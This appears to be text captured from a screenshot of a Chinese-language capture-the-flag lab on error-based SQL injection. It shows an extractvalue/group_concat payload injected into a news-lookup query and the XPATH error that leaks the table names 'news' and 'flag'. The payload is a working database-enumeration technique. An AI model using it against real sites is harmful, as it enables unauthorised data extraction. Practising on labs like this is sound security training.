 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e))
查询错误: XPATH syntax error: '~news,flag~'